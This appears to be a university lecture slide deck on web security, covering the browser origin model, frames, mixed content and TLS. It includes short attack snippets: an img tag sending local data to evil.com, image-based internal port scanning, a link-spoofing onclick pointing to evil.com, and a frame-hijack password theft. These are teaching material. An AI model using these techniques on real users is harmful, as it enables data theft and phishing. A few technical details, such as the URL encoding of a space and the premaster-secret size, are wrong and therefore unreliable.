Slide 1
Webpages and security

Slide 2

Reported vulnerabilities “in the wild”
Data from aggregator and validator of NVD-reported vulnerabilities

Slide 3

Web vulnerabilities (cont)

Slide 4

Web versus system vulnerabilities

Slide 5
Issues in web security
Browser security model
The browser is in a way its own OS!
Web application security
Authentication and session management
Content security policies
HTTPS:
Goals and pitfalls of this common protocol

Slide 6
Web poll
Familiar with html?
Developed application using:
Apache?
Python or php or similar?
SQL?
CSS?
Many resources out there! Some basic familiarity can be quite useful.

Slide 7
Goals of web security
Safely browse the web
Users should be able to visit a variety of web sites, without incurring harm:
No stolen information (without user’s permission)
Site A cannot compromise session at Site B
Support secure web applications
Applications delivered over the web should have the same security properties we require for stand-alone applications

Slide 8
HTTP: URLs
Global identifiers of network-retrievable documents
Example:
http://mathcs.slu.edu/~chambers/spring15/443/index.html
Pieces include: protocol://hostname(:port)/path/query or file#fragment
Special characters are encoded as hex:
%0A = newline
%30 or + is a space, %2B is a +

Slide 9
HTTP requests (recap)
Method
File
HTTP version
Headers
GET /index.html HTTP/1.1
Accept: image/gif, image/x-bitmap, image/jpeg, */*
Accept-Language: en
Connection: Keep-Alive
User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
Host: www.example.com
Referer: http://www.google.com?q=dingbats
Blank line
Data – none for GET
GET : no side effect POST : possible side effect

Slide 10
HTTP response
HTTP version
Status code
Reason phrase
Headers
HTTP/1.0 200 OK
Date: Sun, 21 Apr 1996 02:20:42 GMT
Server: Microsoft-Internet-Information-Server/5.0
Connection: keep-alive
Content-Type: text/html
Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT
Set-Cookie: …
Content-Length: 2543
<HTML> Some data... blah, blah, blah </HTML>
Data
Cookies

Slide 11
Rendering responses
Basic browser has a standard execution model
Each window or frame loads content, renders it
Including processing HTML and scripts to display page
May also involve images, subframes, etc.
Also responds to events
Events can be:
User actions
Rendering
Timing

Slide 12

Example
<html>
<body>
<div style="-webkit-transform: rotateY(30deg)
rotateX(-30deg); width: 200px;">
I am a strange root.
</div>
</body>
</html>

Slide 13
Document Object Model (DOM)
Object-oriented interface used to read and write docs
web page in HTML is structured data
DOM provides representation of this hierarchy
Examples
Properties: document.alinkColor, document.URL, document.forms[ ], document.links[ ], document.anchors[ ]
Methods: document.write(document.referrer)
Includes Browser Object Model (BOM)
window, document, frames[], history, location, navigator (type and version of browser)

Slide 14
Changes to HTML using the DOM
Some possibilities
createElement(elementName)
createTextNode(text)
appendChild(newChild)
removeChild(node)
Example: Add a new list item:
<ul id="t1">
<li> Item 1 </li>
</ul>
var list = document.getElementById('t1')
var newitem = document.createElement('li')
var newtext = document.createTextNode(text)
list.appendChild(newitem)
newitem.appendChild(newtext)

Slide 15

HTML and images
<html>
…
<p> … </p>
…
<img src=“http://example.com/sunset.gif” height="50" width="100">
…
</html>

Slide 16
Image issues
From the security standpoint, several issues with this!
Communicate with other sites:
<img src=“http://evil.com/pass-local-
information.jpg?extra_information”>
Hide resulting image
<img src=“ … ” height=“1" width=“1">
Spoof other sites: can add logos that fool a user

Slide 17
Patching this
Different languages do patch this quite effectively
JavaScript onError: triggers an error when loading a document or an image
Runs onError handler if images doesn’t exist or can’t load
<img src="image.gif"
onerror="alert('The image could not be loaded.')“
>

Slide 18





Another attack:
Security consequence
JavaScript can port scan behind a firewall:
Request images from internal IP addresses
Example: <img src=“192.168.0.4:8080”/>
Use timeout/onError to determine success/failure
Fingerprint webapps using known image names
Server
1) “show me dancing pigs!”
scan
Malicious
Web page
2) “check this out”
Browser
scan
3) port scan results
scan
Firewall

Slide 19
Remote scripting
Goal
Exchange data between a client-side app running in a browser and server-side app, without reloading page
Methods
Java Applet/ActiveX control/Flash
Can make HTTP requests and interact with client-side JavaScript code, but requires LiveConnect (not available on all browsers)
XML-RPC
open, standards-based technology that requires XML-RPC libraries on server and in your client-side code.
Simple HTTP via a hidden IFRAME
IFRAME with a script on your web server (or database of static HTML files) is by far the easiest of the three remote scripting options
Each can be patched or avoided, but need to know your language!

Slide 20
Isolation: Frames
Window may contain frames from different sources
Frame: rigid division as part of frameset
iFrame: floating inline frame
iFrame example
Why use frames?
Delegate screen area to content from another source
Browser provides isolation based on frames
Parent may work even if frame is broken
<iframe src="hello.html" width=450 height=100>
If you can see this, your browser doesn't understand IFRAME.
</iframe>

Slide 21

Windows need to interact, though!

Slide 22
How to view this
Operating systems:
Primitives
System calls
Processes
Disk
Principals: Users
Discretionary access control
Vulnerabilities
Buffer overflow
Root exploit
Web browsers:
Primitives
Document object model
Frames
Cookies / localStorage
Principals: “Origins”
Mandatory access control
Vulnerabilities
Cross-site scripting
Cross-site request forgery
Cache history attacks

Slide 23
Brower security model
A
A
B
A
B
Each frame of a page has an origin
Origin = protocol://host:port
Frame can access its own origin
Network access, Read/write DOM, Storage (cookies)
Frame cannot access data associated with a different origin

Slide 24
Components of browser security
Frame-Frame relationships
canScript(A,B)
Can Frame A execute a script that manipulates arbitrary/nontrivial DOM elements of Frame B?
canNavigate(A,B)
Can Frame A change the origin of content for Frame B?
Frame-principal relationships
readCookie(A,S), writeCookie(A,S)
Can Frame A read/write cookies from site S?
See https://code.google.com/p/browsersec/wiki/Part1
https://code.google.com/p/browsersec/wiki/Part2

Slide 25







window.postMessage
New API for inter-frame communication
Supported in latest betas of many browsers
A network-like channel between frames
Add a contact
Share contacts

Slide 26


postMessage syntax
frames[0].postMessage("Attack at dawn!",
"http://b.com/");
window.addEventListener("message", function (e) {
if (e.origin == "http://a.com") {
... e.data ... }
}, false);
Attack at dawn!

Slide 27

Frames can be bad
Guninski attack:
The user reads a popular blog that displays a Flash advertisement provided by attacker.com.
The user opens a new window to bank.com, which displays its password field in a frame.
The malicious advertisement navigates the password frame to https://attacker.com/. The location bar still reads bank.com and the lock icon is not removed.
The user enters his or her password, which is then submitted to attacker.com.

Slide 28
How to fix
Major changes to browser security models incorporated in later revisions:
A frame can only navigate to descendants
A frame can navigate only its children
However, still out there!
Internet explorer 6 and safari 3 are the major remaining culprits.
However, some “features” of flash can leave similar vulnerabilities in later IE versions.

Slide 29





Legacy Browsers

Slide 30
TLS (or https)
TLS is one of the more prominent internet security protocols.
Transport-level on top of TCP
Good example of practical application of cryptography
End-to-end protocol: it secures communication from originating client to intended server destination
No need to trust intermediaries
Has API which is similar to “socket” interface used for normal network programming.
So fairly easy to use.

Slide 31
SSL/TSL
SSL = Secure Sockets Layer (the old version)
TLS = Transport Layer Security (current standard)
Terms are often used interchangeably at this point
Big picture: Add security to ANY application that uses TCP

Slide 32
Normal browsing

Slide 33
TSL: add the “s”

Slide 34


When is it safe?

Slide 35

The status bar
Trivially spoofable!
<a href=“http://www.paypal.com/”
onclick=“this.href = ‘http://www.evil.com/’;”>
PayPal</a>

Slide 36
Mixed content issues
Problem
Page loads over HTTPS, but has HTTP content
Network attacker can control page
IE: displays mixed-content dialog to user
Flash files over HTTP loaded with no warning (!)
Note: Flash can script the embedding page
Firefox: red slash over lock icon (no dialog)
Flash files over HTTP do not trigger the slash
Safari: does not detect mixed content

Slide 37



So the picture varies…
silly dialogs

Slide 38
Network attacks using mixed content
banks: after login all content over HTTPS
Developer error: Somewhere on bank site write
<script src=http://www.site.com/script.js> </script>
Active network attacker can now hijack any session
Better way to include content:
<script src=//www.site.com/script.js> </script>
served over the same protocol as embedding page

Slide 39

The Lock Icon 2.0
Extended validation (EV) certificates
Prominent security indicator for EV certificates
note: EV site loading content from non-EV site does
not trigger mixed content warning

Slide 40
How TSL works
The client (browser) connects via TCP to https server
Client picks 256-bit random number R_{B} and sends along a list of supported crypto options it supports
Server then picks 256-bit random number R_{S} and picks the protocol
Server sends certificate
Client must then validate certificate
Note: all of this is in cleartext

Slide 41
Next
Assuming RSA is chosen, client next constructs a longer (368-bit) “premaster secret” PS
The value PS is encrypted using the server’s public key
Then using PS, R_{B}, and R_{S}, both sides can derive symmetric keys and MAC integrity keys (two pairs, one for each direction)
Actually, these 3 values seed a pseudo-random number generator, which allows client and server to repeatedly query

Slide 42
Final bits
The client and server exchange MACs computed over the dialog so far
If it’s a good MAC, you see the little lock in your browser
All traffic is now encrypted with symmetric protocol (generally AES)
Messages are also numbered to stop replay attacks

Slide 43
Or – using Diffie Hellman
Server instead generates a random a, and sends gª mod p
Signed with server’s public key
Client verifies and then generates b and sense the value g^{b} mod b over
Both sides can then compute PS = g^{ab} mod p
Communication is then the same – from PS, R_{B}, and R_{S}, both sides get cipher keys and integrity keys.

Slide 44
But wait…
I glossed over that bit about validating a certificate!
A certificate is a signed statement about someone else’s public key.
Note: Doesn’t say anything about who gave you that public key! It just states that a given public key belongs to “Bob”, and verifies this with a digital signature made from a different key/pair – say from “Alice”
Bob can then prove who he is when you send him something, since the only way to read it is to BE him
However, you have to trust Alice! She is basically testifying that this is Bob’s key.

Slide 45
The server’s certificate
Inside the certificate is:
Domain name associated with certificate (such as amazon.com)
The public key (e.g. 2048 bits for RSA)
A bunch of other info
Physical address
Type of certificate, etc.
Name of certificate’s issuer (often Verisign)
Optional URL to revocation center for checking if a certificate has been revoked
A public key signature of a hash (SHA-1) of all this, made using the issuer’s private key (we’ll call this S)

Slide 46
How to validate
The client compares domain name in certificate with URL
Client accesses a separate certificate belonging to the issuer
These are hardwired into client, so are trusted.
The client applies the issuer’s public key to verify S and get hash of what issuer signed.
Then compare with its own SHA-1 hash of Amazon’s certificate.
Assume the hashes match, now have high confidence we are talking to valid server
Assuming that the issuer can be trusted!

Slide 47
What we can trust now
If attacker captures our traffic (maybe using wifi sniffer and breaking our inadequate WEP security protocol)
No problem: communication is encrypted by us.
What about DNS cache poisoning?
No problem: client goes to wrong server, but is able to detect the impersonation.
What if the attacker hijacks connection and injects new traffic (MITM style)?
No problem: they can’t read our traffic, so can’t really inject! Can’t even do a replay.
And so on – this blocks most common attacks.

Slide 48
What if we can’t get a certificate?

Slide 49
No certificate found
Well, if one is not found, most browsers will warn the user that the connection is unverified.
You can still proceed – but authentication is missing from the protocol now!
What security do we still have here?
We lose everything! The attacker who hijacked can read, modify, and impersonate.
Note that OTHER attackers are still blocked, but the other end is not verified here.

Slide 50
Some limitations exist
Cost of public-key cryptography: Takes non-trivial CPU processing (fairly minor)
Hassel of buying and maintaining certificates (again fairly minor these days)
DoS amplificaiton: The client can effectively force the server to do public key operations.
Need to integrate with other sites not using HTTPS.
Latency (the real issue):
Extra round trips mean pages take longer to load.

Slide 51
Additional limits
TCP level denial of service can still be an issue
SYN flooding
RST injection
Etc.
SQL injection or XSS or server side code issues are still a potential problem.
